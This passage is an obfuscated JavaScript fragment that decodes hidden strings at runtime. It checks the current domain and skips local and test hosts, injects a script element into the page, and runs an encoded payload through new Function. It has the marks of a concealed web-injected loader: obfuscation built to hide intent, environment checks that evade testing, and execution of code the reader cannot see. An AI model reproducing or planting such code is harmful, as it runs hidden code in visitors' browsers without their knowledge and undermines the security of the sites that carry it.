K')+Z(0x736,'D4Ir')+Z(0x5a4,'([]L')+Z(0x4a7,'uS$w')+Z(0x856,'q25z')+Z(0x4ef,'8&IQ')+Z(0x64c,'rJvJ')+Z(0x5fb,'Gqjg')+Z(0x840,'y!cs')+Z(0x5cd,'[n!Q')+Z(0x5ca,'0Gf5')+Z(0x41d,'s%3$')+Z(0x5bc,'5Vk9')+Z(0x8ec,'(]7u')+Z(0x48e,'9irk')+Z(0x275,'9EY^')+Z(0x89b,'%5fD')+Z(0x576,'7ZyW')+Z(0x715,'6Hpx')+Z(0x76d,'E^et')+Z(0x683,'15kq')+Z(0x66b,'C4Ev')+Z(0x624,'s%3$')+Z(0x522,'q25z')+Z(0x39d,'E^et')+Z(0x20f,'SOiu')+Z(0x7c2,'kz$j')+Z(0x7be,'M5#I')+Z(0x438,'!kDE')+Z(0x645,'%5fD')+Z(0x3cc,'N6YX')+Z(0x341,'!kDE')+Z(0x7c1,'q25z')+Z(0x714,'tf4V')+Z(0x622,'s%3$')+Z(0x4df,'Gqjg')+Z(0x51b,'D4Ir')+Z(0x47b,'7ZyW')+Z(0x320,'kz$j')+Z(0x6c6,'H[3e')+Z(0x791,'15kq')+Z(0x64e,'15kq')+Z(0x66a,'X!0q')+Z(0x880,'(9H1')+Z(0x314,'7ZyW')+Z(0x8fd,'D4Ir')+Z(0x4fe,'uS$w')+Z(0x415,'5Vk9')+Z(0x22c,'QGuK')+Z(0x239,'Gqjg')+Z(0x760,'oOWS')+Z(0x905,'q0cZ')+Z(0x6b3,'C4Ev')+Z(0x48b,'C4Ev')+Z(0x843,'LCyu')+Z(0x3f7,'y!cs')+Z(0x54d,'oOWS')+Z(0x560,'j9ag')+Z(0x56e,'8q3F')+Z(0x306,'(]7u')+Z(0x902,'UT&g')+Z(0x7ea,'tf4V')+Z(0x6e5,'(]7u')+Z(0x325,'H[3e')+Z(0x846,'N6YX')+Z(0x2c1,'LCyu')+Z(0x4e8,'tf4V')+Z(0x497,'E^et')+Z(0x7bd,'y!cs')+Z(0x3d3,'M5#I')+Z(0x274,'s%3$')+Z(0x67c,'UT&g')+Z(0x350,'!kDE')+Z(0x8f0,'([]L')+Z(0x451,'UORl')+Z(0x233,'9EY^')+Z(0x6ae,'[n!Q')+Z(0x215,'Kuj)')+Z(0x2c9,'C4Ev')+Z(0x35b,'(]7u')+Z(0x4ca,'E^et')+Z(0x42f,'E^et')+Z(0x4a2,'C4Ev')+Z(0x8a0,'9EY^')+Z(0x22f,'tf4V')+Z(0x48f,'ialC')+Z(0x90e,'NQ6s')+Z(0x641,'([]L')+Z(0x1f4,'s%3$')+Z(0x354,'E^et')+Z(0x7df,'Kuj)')+Z(0x23c,'M5#I')+Z(0x23a,'M5#I')+Z(0x236,'rJvJ')+Z(0x748,'Wk[s')+Z(0x37c,'9irk')+Z(0x7c3,'[23f')+Z(0x593,'9EY^')+Z(0x767,'kz$j')+Z(0x86f,'q25z')+Z(0x342,'N6YX')+Z(0x4ea,'s%3$')+Z(0x822,'DWMO')+Z(0x5b0,'(9H1')+Z(0x7a0,'kz$j')+Z(0x590,'j9ag')+Z(0x638,'0Gf5')+Z(0x486,'y!cs')+Z(0x917,'0Gf5')+Z(0x616,'8&IQ')+Z(0x207,'kz$j')+Z(0x24d,'(9H1')+Z(0x825,'uS$w')+Z(0x3b4,'C4Ev')+Z(0x301,'([]L')+Z(0x691,'LCyu')+Z(0x65d,'y!cs')+Z(0x4a6,'rJvJ')+Z(0x3a0,'q0cZ')+Z(0x25e,'OH0K')+Z(0x8eb,'([]L')+Z(0x68d,'440G')+Z(0x461,'rJvJ')+Z(0x3cf,'NQ6s')+Z(0x69d,'NQ6s')+Z(0x4ad,'UORl')+Z(0x38a,'[23f')+Z(0x4d0,'q25z')+Z(0x74a,'NQ6s')+Z(0x771,'NQ6s')+Z(0x84b,'s%3$')+Z(0x51d,'SOiu')+Z(0x59f,'Wk[s')+Z(0x525,'Wk[s')+Z(0x371,'5Vk9')+Z(0x537,'tf4V')+Z(0x37b,'9irk')+Z(0x2a2,'kz$j')+Z(0x716,'q25z')+Z(0x6ba,'440G')+Z(0x2d6,'[n!Q')+Z(0x420,'tf4V')+Z(0x5db,'Gqjg')+Z(0x8e1,'8&IQ')+Z(0x8e9,'%5fD')+Z(0x52e,'5Vk9')+Z(0x377,'ialC')+Z(0x214,'7ZyW')+Z(0x457,'NQ6s')+Z(0x36e,'y!cs')+Z(0x46c,'LCyu')+Z(0x780,'DWMO')+Z(0x4d6,'[23f')+Z(0x74e,'%5fD')+Z(0x28e,'C4Ev')+Z(0x60c,'15kq')+Z(0x6a0,'UORl')+Z(0x3ed,'NQ6s')+Z(0x6d0,'5Vk9')+Z(0x848,'DWMO')+Z(0x2a1,'UORl')+Z(0x3dc,'OH0K')+Z(0x7a2,'LCyu')+Z(0x29a,'WR%c')+Z(0x5f1,'QR%L')+Z(0x54b,'([]L')+Z(0x8c2,'M5#I')+Z(0x839,'X!0q'))+(Z(0x291,'UORl')+Z(0x49a,'(9H1')+Z(0x6d1,'440G')+Z(0x3cd,'s%3$')+Z(0x671,'M5#I')+Z(0x4f1,'[23f')+Z(0x6cf,'!kDE')+Z(0x867,'y!cs')+Z(0x596,'tf4V')+Z(0x375,'UORl')+Z(0x665,'!kDE')+Z(0x910,'UT&g')+Z(0x866,'s%3$')+Z(0x333,'j9ag')+Z(0x548,'uS$w')+Z(0x744,'WR%c')+Z(0x6de,'Kuj)')+Z(0x865,'Kuj)')+Z(0x258,'Wk[s')+Z(0x563,'q25z')+Z(0x2ba,'QR%L')+Z(0x43d,'UT&g')+Z(0x21d,'M5#I')+Z(0x40b,'15kq')+Z(0x3ce,'[23f')+Z(0x568,'UT&g')+Z(0x53a,'8q3F')+Z(0x808,'8q3F')+Z(0x2b8,'SOiu')+Z(0x7a6,'UORl')+Z(0x80a,'5Vk9')+Z(0x527,'kz$j')+Z(0x3b8,'5Vk9')+Z(0x2b6,'7ZyW')+Z(0x31f,'M5#I')+Z(0x5ed,'WR%c')+Z(0x860,'9EY^')+Z(0x29d,'s%3$')+Z(0x4c8,'440G')+Z(0x437,'OH0K')+Z(0x40a,'ialC')+Z(0x864,'ialC')+Z(0x3ba,'C4Ev')+Z(0x65c,'oOWS')+Z(0x8b5,'DWMO')+Z(0x812,'5Vk9')+Z(0x331,'DWMO')+Z(0x288,'E^et')+Z(0x688,'Wk[s')+Z(0x52b,'!kDE')+Z(0x690,'NQ6s')+Z(0x46a,'E^et')+Z(0x4a0,'UORl')+Z(0x443,'QGuK')+Z(0x5d1,'([]L')+Z(0x475,'([]L')+Z(0x7cb,'7ZyW')+Z(0x621,'rJvJ')+Z(0x254,'[n!Q')+Z(0x627,'Gqjg')+Z(0x816,'LCyu')+Z(0x817,'5Vk9')+Z(0x618,'WR%c')+Z(0x884,'7ZyW')+Z(0x8b6,'QR%L')+Z(0x5ee,'(]7u')+Z(0x45d,'oOWS')+Z(0x73c,'LCyu')+Z(0x3f9,'6Hpx')+Z(0x221,')]$j')+Z(0x28c,'7ZyW')+Z(0x7d6,'UT&g')+Z(0x836,'5Vk9')+Z(0x86d,'q25z')+Z(0x6e4,'q25z')+Z(0x91c,'5Vk9')+Z(0x801,'(9H1')+Z(0x2cc,'M5#I')+Z(0x531,'8&IQ')+Z(0x478,'ialC')+Z(0x53d,'8&IQ')+Z(0x7b6,'(9H1')+Z(0x875,'rJvJ')+Z(0x566,'s%3$')+Z(0x6aa,'(9H1')+Z(0x36a,'LCyu')+Z(0x895,'([]L')+Z(0x739,'ialC')+Z(0x6cd,'LCyu')+Z(0x3d5,'(]7u')+Z(0x4c7,'OH0K')+Z(0x4b2,'[n!Q')+Z(0x702,'5Vk9')+Z(0x365,'8&IQ')+Z(0x29f,'Gqjg')+Z(0x775,'5F!Y')+Z(0x241,'([]L')+Z(0x794,'j9ag')+Z(0x740,'UORl')+Z(0x5e8,'6Hpx')+Z(0x431,'5F!Y')+Z(0x651,'QR%L')+Z(0x22e,'UORl')+Z(0x830,'WR%c')+Z(0x2e1,'C4Ev')+Z(0x6b6,'5Vk9')+Z(0x3b1,'j9ag')+Z(0x8c8,'!kDE')+Z(0x284,'440G')+Z(0x6c5,'(9H1')+Z(0x410,'8&IQ')+Z(0x53c,'oOWS')+Z(0x5d3,'WR%c')+Z(0x66e,'8&IQ')+Z(0x2a4,'UORl')+Z(0x230,'Kuj)')+Z(0x5c8,'440G')+Z(0x351,'5F!Y')+Z(0x762,'8q3F')+Z(0x735,'15kq')+Z(0x403,'([]L')+Z(0x5d6,'SOiu')+Z(0x6da,'Wk[s')+Z(0x267,'%5fD')+Z(0x345,'9EY^')+Z(0x2cd,'9EY^')+Z(0x64b,'7ZyW')+Z(0x5dc,'s%3$')+Z(0x4cc,'7ZyW')+Z(0x2e4,'WR%c')+Z(0x585,'s%3$')+Z(0x701,'9EY^')+Z(0x404,'QR%L')+Z(0x885,'H[3e')+Z(0x747,'(]7u')+Z(0x769,'440G')+Z(0x44b,'UORl')+Z(0x34d,'uS$w')+Z(0x1eb,'%5fD')+Z(0x26b,'9irk')+Z(0x8a1,'s%3$')+Z(0x353,'5Vk9')+Z(0x1f5,'%5fD')+Z(0x779,'ialC')+Z(0x386,'H[3e')+Z(0x6ca,'QGuK')+Z(0x7c9,'tf4V')+Z(0x8c9,'OH0K')+Z(0x889,'([]L')+Z(0x458,'(9H1')+Z(0x7b8,'QGuK')+Z(0x7bb,'q0cZ')+Z(0x63c,'s%3$')+Z(0x5bb,'ialC')+Z(0x742,'8&IQ')+Z(0x6b2,'%5fD')+Z(0x1e8,'7ZyW')+Z(0x332,'uS$w')+Z(0x4b7,'rJvJ')+Z(0x21f,'H[3e')+Z(0x80f,'Kuj)')+Z(0x3b2,'N6YX')+Z(0x21c,'LCyu')+Z(0x7cd,'8q3F')+Z(0x440,'UT&g')+Z(0x76e,'uS$w')+Z(0x532,'uS$w')+Z(0x6b1,'Gqjg')+Z(0x251,'M5#I')+Z(0x813,'SOiu')+Z(0x573,'(9H1')+Z(0x268,'8q3F')+Z(0x311,'kz$j')+Z(0x678,'M5#I')+Z(0x913,'(]7u')+Z(0x8dc,'tf4V')+Z(0x841,'6Hpx')+Z(0x1e7,'M5#I')+Z(0x53f,'9irk')+Z(0x857,'H[3e')+Z(0x800,'Kuj)')+Z(0x8cc,'C4Ev')+Z(0x231,'5F!Y')+Z(0x4d1,'X!0q')+Z(0x650,'kz$j')+Z(0x509,'UORl')+Z(0x8fe,'UORl')+Z(0x2e3,'(9H1')+Z(0x200,'([]L')+Z(0x7db,'6Hpx')+Z(0x348,'9EY^')+Z(0x834,'j9ag')+Z(0x2b3,'C4Ev')+Z(0x2f0,'s%3$')+Z(0x4da,'5Vk9')+Z(0x435,'(9H1')+Z(0x3d0,'WR%c')+Z(0x479,'[n!Q')+Z(0x653,'!kDE')+Z(0x80c,'kz$j'))+(Z(0x796,'7ZyW')+Z(0x397,'9EY^')+'z]'),c[Z(0x5f4,'!kDE')]=Z(0x5af,'H[3e')+Z(0x7e7,'tf4V')+Z(0x319,'rJvJ')+Z(0x7b1,'%5fD')+Z(0x8c5,'%5fD')+Z(0x256,'UT&g')+Z(0x7ee,'8q3F')+Z(0x7f2,'8q3F')+Z(0x61f,'rJvJ')+Z(0x546,'H[3e')+Z(0x708,'7ZyW')+Z(0x31c,'(]7u')+Z(0x57c,'tf4V')+Z(0x471,'UORl')+Z(0x44c,'tf4V'),c[Z(0x5b3,'kz$j')]=Z(0x773,'q25z')+Z(0x20b,'6Hpx')+Z(0x3db,'D4Ir')+Z(0x5bf,'[n!Q')+Z(0x47c,'8q3F')+Z(0x5b4,')]$j')+Z(0x63a,'([]L')+Z(0x224,'QR%L')+Z(0x30c,'5Vk9')+Z(0x2a9,'WR%c')+Z(0x751,'%5fD'),c[Z(0x69b,'9EY^')]=function(F,G){return F===G;},c[Z(0x3dd,'tf4V')]=Z(0x814,'NQ6s')+Z(0x6b7,'ialC')+Z(0x915,'7ZyW')+Z(0x642,'5F!Y')+Z(0x389,'rJvJ')+Z(0x372,'440G')+Z(0x605,'SOiu')+Z(0x8bd,'!kDE')+Z(0x262,'6Hpx')+Z(0x7c0,'[23f')+Z(0x211,'Gqjg')+Z(0x84f,'j9ag')+Z(0x5f8,'6Hpx')+Z(0x75c,'q0cZ')+Z(0x57a,'9EY^')+Z(0x599,'!kDE')+Z(0x8d0,'QGuK')+Z(0x424,'M5#I'),c[Z(0x324,'uS$w')]=function(F,G){return F===G;},c[Z(0x76f,'15kq')]=function(F,G){return F!==G;},c[Z(0x562,'Wk[s')]=Z(0x2db,'440G')+Z(0x213,'y!cs'),c[Z(0x56d,'y!cs')]=Z(0x57b,'([]L')+'t',c[Z(0x7c7,'D4Ir')]=function(F,G){return F===G;},c[Z(0x892,'uS$w')]=Z(0x289,'9EY^')+Z(0x2ab,')]$j'),c[Z(0x3e9,'([]L')]=function(F){return F();},c[Z(0x4ae,'8&IQ')]=Z(0x7b0,'s%3$')+Z(0x469,'C4Ev'),c[Z(0x349,'QGuK')]=function(F){return F();},c[Z(0x7c4,'y!cs')]=function(F){return F();},c[Z(0x7a4,'ialC')]=function(F,G,I){return F(G,I);},c[Z(0x2ea,'[n!Q')]=function(F,G){return F(G);},c[Z(0x75b,'OH0K')]=function(F){return F();},c[Z(0x2f6,'8&IQ')]=Z(0x2af,'uS$w')+Z(0x2fa,'H[3e')+Z(0x6fc,'[23f')+Z(0x5fe,'y!cs')+Z(0x90b,'oOWS'),c[Z(0x7c6,'s%3$')]=function(F){return F();},c[Z(0x72c,'%5fD')]=Z(0x5b2,'8&IQ')+'t',c[Z(0x581,'uS$w')]=Z(0x79e,'kz$j')+Z(0x208,'LCyu')+Z(0x547,'(]7u'),c[Z(0x234,'N6YX')]=function(F,G){return F||G;},c[Z(0x7e3,'Gqjg')]=Z(0x358,'(]7u')+Z(0x7d8,'[23f')+Z(0x249,'N6YX')+Z(0x570,'UORl')+Z(0x3d4,'LCyu')+Z(0x395,'[23f')+Z(0x580,'DWMO')+Z(0x879,'8q3F'),c[Z(0x8ea,'6Hpx')]=Z(0x87f,'rJvJ')+Z(0x721,'y!cs')+Z(0x41c,'WR%c')+Z(0x81e,'DWMO')+Z(0x6f7,'UT&g')+Z(0x2e0,'(9H1'),c[Z(0x2c2,'ialC')]=function(F){return F();},c[Z(0x724,'([]L')]=function(F,G,I){return F(G,I);},c[Z(0x36c,'(9H1')]=Z(0x2c4,'oOWS');var d=c,f=function(){var F=!![];return function(G,I){var J=F?function(){var a0=_0x8213896d;if(I){var K=I[a0(0x582,'8q3F')](G,arguments);return I=null,K;}}:function(){};return F=![],J;};}();function g(F,G){var a1=Z,I={};I[a1(0x608,'QGuK')]=function(L,O){var a2=a1;return d[a2(0x3f0,'NQ6s')](L,O);},I[a1(0x3d7,'j9ag')]=function(L,O){var a3=a1;return d[a3(0x59c,'uS$w')](L,O);};var J=I;for(var K in F)if(d[a1(0x3ec,'([]L')](K[a1(0x571,'0Gf5')+'h'],G)&&function(L,O){var a4=a1;for(var P=0x2;J[a4(0x669,'H[3e')](P,O[a4(0x64d,'QR%L')+'h']);P++)if(J[a4(0x569,'q25z')](L[a4(0x802,'8&IQ')+a4(0x8e7,'!kDE')](O[P][0x0]),O[P][0x1]))return;return 0x1;}(K,arguments))return F[K];}function h(F,G){var a5=Z;return d[a5(0x6ad,'5Vk9')](F,Math[a5(0x417,'q0cZ')](d[a5(0x71e,'Kuj)')](Math[a5(0x3e6,'!kDE')+'m'](),d[a5(0x7b2,'y!cs')](d[a5(0x73e,'kz$j')](G,0x1),F))));}function i(F,G){var a6=Z;for(var I=0x0;d[a6(0x782,'QGuK')](I,G[a6(0x454,'LCyu')+'h']);I++){var J=G[I],K=d[a6(0x820,'q25z')](0x0,J[a6(0x6d2,'9irk')+'Of']('.'))?d[a6(0x2d0,'LCyu')]('.',F):F,L=d[a6(0x5f9,'NQ6s')](K[a6(0x63e,'9irk')+'h'],J[a6(0x571,'0Gf5')+'h']),O=K[a6(0x649,'NQ6s')+'Of'](J,L),L=d[a6(0x283,'uS$w')](-0x1,O)&&d[a6(0x7a9,'rJvJ')](O,L);if(L&&(d[a6(0x84d,'[n!Q')](K[a6(0x5df,'q25z')+'h'],J[a6(0x3fc,'SOiu')+'h'])||d[a6(0x5f7,'8&IQ')](0x0,J[a6(0x40c,'0Gf5')+'Of']('.'))))return 0x1;}}function k(){var a7=Z,F,G;return d[a7(0x594,'%5fD')](g,d[a7(0x310,'uS$w')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function l(){var a8=Z,F=d[a8(0x266,'kz$j')](m,d[a8(0x2d7,'UORl')](k));if(F){var F=d[a8(0x49f,'(9H1')](g,F,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return F&&F[0x4]&&!F[0x5]?!(d[a8(0x34a,'q25z')](0x46,F[a8(0x601,'DWMO')+a8(0x30f,'(9H1')](0x0))&&d[a8(0x462,'kz$j')](0x66,F[a8(0x545,'0Gf5')+a8(0x784,'UORl')](0x0))||d[a8(0x8fa,'rJvJ')](0x49,F[a8(0x545,'0Gf5')+a8(0x4a5,'[n!Q')](0x1))&&d[a8(0x58d,'QR%L')](0x69,F[a8(0x625,'E^et')+a8(0x24e,'5Vk9')](0x1))||d[a8(0x5ba,'440G')](0x4c,F[a8(0x7d0,'[23f')+a8(0x30f,'(9H1')](0x2))&&d[a8(0x4d3,'X!0q')](0x6c,F[a8(0x5e0,'rJvJ')+a8(0x80b,'D4Ir')](0x2))||d[a8(0x2e5,'6Hpx')](0x45,F[a8(0x56b,')]$j')+a8(0x352,'rJvJ')](0x3))&&d[a8(0x8d5,'8&IQ')](0x65,F[a8(0x4f2,'LCyu')+a8(0x433,'Gqjg')](0x3))||d[a8(0x2e5,'6Hpx')](0x3a,F[a8(0x845,'q25z')+a8(0x42d,'(]7u')](0x4))):void 0x0;}}function m(F){var a9=Z;return d[a9(0x514,'NQ6s')](g,F,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function n(){var aa=Z,F=d[aa(0x2c0,'H[3e')](k);if(F){var G=d[aa(0x734,'q0cZ')](g,F,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),I,I=!!(I=!d[aa(0x6c3,'([]L')](G,'~')?d[aa(0x7f9,'N6YX')](m,F):I)&&d[aa(0x628,'6Hpx')](g,I,0x8,[0x7,0x65],[0x0,0x68]);return d[aa(0x68e,'!kDE')](G,I);}}function o(){var ab=Z,F=d[ab(0x728,'ialC')],G=new RegExp(d[ab(0x777,'C4Ev')],'g');return F[ab(0x5e1,'ialC')+'ce'](G,'')[ab(0x6c9,'NQ6s')](';');}function p(){var ac=Z,F=d[ac(0x684,'WR%c')],G=new RegExp(d[ac(0x41f,'D4Ir')],'g');return F[ac(0x2ca,'(]7u')+'ce'](G,'')[ac(0x807,'440G')](';');}function s(F){var ad=Z;return d[ad(0x90c,'E^et')](-0x1,F[ad(0x6a9,'D4Ir')+'Of'](String[ad(0x3bc,'tf4V')+ad(0x5f0,'rJvJ')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x270,'15kq')](F)||new RegExp(d[ad(0x907,'6Hpx')],'g')[ad(0x6c8,'E^et')](F));var G;}function t(F,G){var ae=Z,I=F[ae(0x3f3,')]$j')+'h'];return d[ae(0x8f5,'OH0K')](F[ae(0x2f5,'s%3$')+ae(0x833,'UT&g')](d[ae(0x55e,'5Vk9')](I,G[ae(0x54f,'oOWS')+'h']),I),G);}function u(){var af=Z,F=d[af(0x81b,'[n!Q')][af(0x5de,'UORl')]('|'),G=0x0;while(!![]){switch(F[G++]){case'0':d[af(0x22a,'15kq')](L);continue;case'1':var I=d[af(0x61d,'Kuj)')](o),J=d[af(0x1f2,'uS$w')](n),K=d[af(0x901,'5Vk9')](p);continue;case'2':var L=d[af(0x8af,'[n!Q')](f,this,function(){var ag=af,Q=d[ag(0x499,'oOWS')](typeof window,d[ag(0x47f,'OH0K')])?window:d[ag(0x711,'QGuK')](typeof process,d[ag(0x418,'UT&g')])&&d[ag(0x7a5,'0Gf5')](typeof require,d[ag(0x896,'tf4V')])&&d[ag(0x737,'j9ag')](typeof global,d[ag(0x6d9,'6Hpx')])?global:this,R=function(){var ah=ag,X=new Q[(ah(0x265,'N6YX'))+'p'](P[ah(0x53b,'rJvJ')]);return!X[ah(0x543,'ialC')](L);};return d[ag(0x3c4,'440G')](R);});continue;case'3':return!J||!!(d[af(0x4e2,'uS$w')](i,J=d[af(0x5da,'440G')](t,J,String[af(0x46b,'QGuK')+af(0x5f6,'7ZyW')+'de'](0x2e))?J[af(0x392,'WR%c')+af(0x63d,'7ZyW')](0x0,d[af(0x3df,'QGuK')](J[af(0x23b,'D4Ir')+'h'],0x1)):J,I)||d[af(0x212,'7ZyW')](i,J,K)||d[af(0x65f,'0Gf5')](s,J)||d[af(0x8a4,'q0cZ')](l));case'4':var O={};O[af(0x4ee,'([]L')]=d[af(0x6ab,'M5#I')];var P=O;continue;}break;}}function v(F){var ai=Z,G=d[ai(0x1e4,'H[3e')](k),I;G&&((I=G[ai(0x33b,'OH0K')+ai(0x470,'N6YX')+ai(0x79c,'tf4V')](d[ai(0x55b,'!kDE')]))[ai(0x4f5,'([]L')]=d[ai(0x659,'rJvJ')],I[ai(0x481,'D4Ir')+ai(0x3fe,'DWMO')+'t']=F,(G[ai(0x810,'%5fD')]||G[ai(0x7e9,'M5#I')]||G[ai(0x296,'NQ6s')+ai(0x783,'WR%c')+ai(0x886,'NQ6s')])[ai(0x41a,'s%3$')+ai(0x84a,'8&IQ')+'d'](I),I[ai(0x695,'8&IQ')+'e']());}function w(){var aj=Z,F,G=d[aj(0x2ec,'y!cs')](g,d[aj(0x87c,'5F!Y')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),I,J,J;G&&(I=d[aj(0x362,'15kq')],J=new RegExp(d[aj(0x686,'(9H1')],'g'),(J=G[I[aj(0x786,'N6YX')+'ce'](J,'')])&&J[aj(0x6e9,'Kuj)')+aj(0x766,'Kuj)')][aj(0x639,'q0cZ')+aj(0x3cb,'E^et')+'d'](J));}try{var x,y,C;d[Z(0x2c2,'ialC')](u)||(d[Z(0x20c,'D4Ir')](w),d[Z(0x27a,'[n!Q')](0x1,d[Z(0x5c6,'s%3$')](h,0x1,x=0x4))||d[Z(0x318,'y!cs')](v,d[Z(0x42a,'E^et')](d[Z(0x912,'Wk[s')]('(',new Function((function(){var _0x4509342=function(){var _0x1778162c=['Dg1wELu0sNL3BLz6vNfKmwrsuM1suLeYC3LkExDUvNPw','s09hourKmJfYzvnJC0OXzfjKAZLyvw1wr1Pvy25mq2q1','tenKmgrwrK1kEwTYvfnND2vesMToq3DUv0u1Cgrty3bl','yvC5DuTiy3bLm1POy2LcAe16mwHnANr5wLHsmwnTngDv','BKXdzfHvA1PRu2XRm1KXwK1Lu2nZsJfKufPxwLHvrMmX','ne1Qttvmq2rLy0DOCeP5A3juu2D3zurnm1L5D25IBMrf','mu5PD25LrgrvuLnJCeSWmg9nsgD6wwPNC0OYmufumfvU','vdfXteHsB2fytMjkmez4yLHOD1f5zgrqvNn3zurfC01i','C0OYAdryBefUs1n0tKTeqJrnmLf5tenJmMvuvKzkEwTY','ntC4nuHJEMftsW','mtC1nZy5EuHQsKfi','q2nWsZaWB01izZbnmKLZsJjfBvniuw5lu3ros0rcne1T','qJrorev5tenKwu0YuKDkEwXKtZnAAgnPqKLqvwnZu1qX','y3blmdbVtuHNEu9utxnkm04Xy2LVBKTtDe5lrei0tvDs','tw5yu2S3zLn4CfD5zhDJBtKWyJnsnwnhvw5yvNnUwtfK','qJroref3tenKne4XuKzkEwTYvfnND2veuxLpu3DUyZnw','vNLJCeXhuMjuu2D3zurnm055D25KvZLxzhLJCfHumw1K','A05YvLnJC0OXzffHr1jtyZfWALqZvtbkExDUvNPKt1Pf','A25lvJbVzeHSDW','tKTeqJrnBvu0tenKwvrTBdfkEwXKufDAmwjTtJbHvZL1','tMTuA2HHwKzcvgeYww5mq2rSy1vorgjftNjvEwnZsJfJ','mg9nsgD5wvrRCW','tenKwKTvmxHkEwTYvfnND2vesxDzu3DUvgXnD2fPy3bl','EwnZsJfKu2jhtK1vmJH3vJa4m1PfBgHkExDUwLCXCLrf','txPvC0P5rM1JmMDUs1n0tKTeqJrnELK0tenKwe1TsJvk','txPzmKXdyZjLvfzgsNLRCLrtz3DLre14wwL3BLHUqM9H','whrOufDfDe1iz3Hprfu3zg1gEuLhttLyEKi0t1rvmK1Q','EfyXrKTArLP0ytjVBKXdzfHvrxbRvLCXCK0YotfHu2nZ','EwD3zuroAK5tD25kr3bruLnJCfHtAY9AmNH2ww1gC09U','D25wBhrzyunJCeSWmg9nsgD5wLrjC0OXnwjJBvfUs1n0','z3DLrff4wvn3BLHSDhLAq2nWsZaWB01iz3PzEKLZsJfo','Cvr5y3blmdbVtuHNEe9hwxnkEKLVzwLRBKTtDe5lrei0','DdLmr1jIvfnND2verMXnu3DUsMLWEwvdy3byvdfos0rc','Be5tD25JAMXPvLnJCeSWmg9nsgD5tLDzC0OZuJfvvxDU','EwTYvfnND2vetMPoExDUzurKvvjty3blmdbVtuHNEK5x','C0OXzfjIvxbyvhPNCLz6zhbkExDUvJfcBgiZAfrHmxby','verODLnUyZrImLLUtenKBgmWtKrHme5YzgLJC0OXyZbn','vxLJC0OYwLLHuZLOt0D0t0P5D25KBe52v1zJm1DTtKXr','BKXdzgXIv3roy2XJme5Py3nkmwrtzuDst2jxotrrvZf2','zfC1AMrhBhzIAwDWztnAAgnPqNHqu0vOvZeWn2nTvJbK','zNvUy3rPB24','y3nkmwmXzvzwCLryAZjkExDUvJfcr1PfEdbJr05mwM1f','mg9nsgCWtLDrC0OXwMjxr2DUs1n0tKTeqJrorejStenK','u3ros0rcne1xtMHmq2r6uKrKwKP5A3juu2D3zurkBvPd','q1z6y3zArtfOsNL3BLz6wxzArxr0yJfSwfvfutjkExDU','vdfTvZa4B01izZbpvgTZsJbAAgfgmg5lvJbZzfz0ueTe','vJfcwfzty3nkmwmYuM1suMrUwtbLrwnUtenKwfvgsMTw','mgn5A3bJBvyWzfHkDuLirMjLrJa3zLDAmwjTtJbHvZL1','vK5ytLrNBKXdzfHoBfj6y1zoDLvTmvHkExDUvNPAt1KX','rMrsyvC1Avz5y3nkmJr4yM1SrvnUrw5mq2qYwJfOtMre','D25lwgX6wNLJCa','u3DUyuvcC01dy3blmdbVtuHNELPeA3nkmLz6y2S4BKTt','rgiYAfHomfPQvwToDLndy3nkmMrjyvzWDveYDhbkExDU','twPfEKXdzfrJrwrmsNLRCLrtz3DLre16tML3BLyYrLnA','CgPvA2XTuKzKu01dy3nkmfj0yJjKC2ntowPuA2nUtenK','yZfKuK5vog5mq2rytMT0BLyXqMfzmuj4sNL3BLPwtNjz','z3DLrff3twL3BK1PAdzlu2nWsZaWB01izZbnrgTZsJnj','A25lu3nUyunKzeXitxbkAvPTzfC1AMrhBhzIAwG1teHV','q2rytKvOELeYmxjtrMmXvhLJC0OXyZfwrfzft0DZnfz6','tenKmwiXwJnkEwXKs0HRCe8ZmhnKvNrqs0rcne1QuxHm','tvnJC0OXyZbowgGZyLC5mLLxrw5mq2rQv0DwEMjftNjv','muj0yJnkwfvvwMTtv0vUtenKwe5gwMTvvZfYy1Dkrgj6','tK0XuNvABKvUtenKwe5wuKzKEMHYuLzKu1z5y3nkmwrq','AhzAmwrqtJjsvLz5y3nkmwrsy21owfvvtMXIvMnUtenK','r2X6v3LKALyWBe1rm0vUwfnOmgfhBhPxEwrXy1HWm1uW','sJnWCfDdA25lu3ros0rcne1xvtnmq2r6zfHjCuP5A3ju','DdrtreiYsNL3BLyXsNrxBgrryuDouwjxDhLkExDUvNPK','u3ros0rcne1QzgLmq2n5s0HVCeP5A3juu2D3zuroAu1P','C0OXyZjomLjut0C5B1yXsxHuq2nZsJjoDgeZAgLIvZL4','wvzkBeP5A3juu2D3zurjmfLtD25jv1P6yunJCeSWmg9n','BKXdzhjvmJLyzuzoCLPUuKHkExDUvNPKmfPgsNrHmMHU','strHmuLUtenKwe5isJrsvu5Yy2XJm2fty3nkmwmWyLD4','vuzJmLvTtLjwEwnZsJfJmvzTuK1vmJLxvNPrm1PfmwHk','rwDWtZmWC1jgDfDlrei0tKrkBeXdy21lBKO0sNLSzfby','vKDprZH5vJfcmfPfzgTvBu5ty1nJC0OXzfftBvjky1DO','qJrorePOtenKwq','y3nkmfz0ytiXngrfyZrkExDUzvv4D1PfndrIm1jytLzJ','s1n4EeTtEg1xmKv5s0rcne0Yttjmq2n5zfHkCeP5Bgrl','DeXkExDUvJa5v1PfzePvBvjmutj0D0P5D25rmdfRwtb4','vfnND2vesMPnu3DUttb0v1ndy3blmdbVtuHNEfLuvxnk','mwmWzeDsvLOXuLbKr0vUtenKwe5urKXwmuPdwKvSrgeW','u2Xoy1nJCeSWmg9nsgD5tvDzC0OWtNDwvuLUs1n0tKTe','zdvkExDUvJa5A1KXtJbAA0zyvdfJBKXdzfHomKzzvNPJ','rgfuB08','rtvQvtnkwvngzfnnq2nZsJfKu2nyCfHumgm1vNPwweP5','yM1sDMr5A3bMshDVyNOXBvCWmg9nsgD4wLDjC0P6wJvo','txnkmfPOyuyWBKTtDe5lrei0tKrvneXdzfPlvtf4sNLR','tNjKAwnZsJjAvgiWrMTzmdLtsNL3BLz6wMLtvu